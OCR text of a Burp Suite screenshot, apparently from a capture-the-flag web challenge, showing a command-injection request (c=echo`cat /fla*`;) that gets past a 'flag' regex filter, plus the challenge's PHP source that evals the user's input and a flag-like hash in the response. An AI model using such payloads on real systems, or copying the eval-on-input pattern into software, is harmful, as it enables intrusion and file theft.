 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.87.20:10011
Request
Raw Params Headers Hex
1 GET /?c=echo`cat%20/fla*`; HTTP/1.1
2 Host: 192.168.87.20:10011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
])&nbsp;||&nbsp;</span><span style="color:
#0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">
"/XJNU|flag/i"&nbsp;</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700
">[</span><span style="color: #DD0000">'c'</span
><span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
die(</span><span style="color: #DD0000">
"no&nbsp;way!&lt;br&gt;"</span><span style="
color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;@</span><span style="
color: #0000BB">$new&nbsp;</span><span style="
color: #007700">=&nbsp;</span><span style="
color: #0000BB">call_user_func_array</span><span
style="color: #007700">(</span><span style="
color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">
'f'</span><span style="color: #007700">],[</span
><span style="color: #DD0000">""</span><span
style="color: #007700">,&nbsp;</span><span style
="color: #0000BB">$_GET</span><span style="
color: #007700">[</span><span style="color:
#DD0000">'b'</span><span style="color: #007700">
]]);<br />&nbsp;&nbsp;&nbsp;&nbsp;@eval(</span><
span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="
color: #DD0000">'c'</span><span style="color:
#007700">]);<br /></span><span style="color:
#0000BB">?&gt;</span>
12 </span>
13 </code>ab480a2b9b0c142972b2495c402e2c61
14
Search... 0 matches \n Pretty
Done 4,024 bytes | 5 millis